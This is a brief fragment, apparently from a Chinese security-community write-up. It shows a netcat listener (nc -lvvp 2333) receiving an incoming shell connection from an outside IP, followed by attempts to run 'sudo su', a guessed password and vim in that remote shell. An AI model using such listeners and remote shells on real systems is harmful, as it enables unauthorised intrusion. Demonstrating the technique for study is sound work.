 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41728)
root@ubuntu:~# sudo su
sudo su
123456
bash: 行 1: 123456: 未找到命令
vim test.txt
bash: 行 2: vim: 未找到命令
先知社区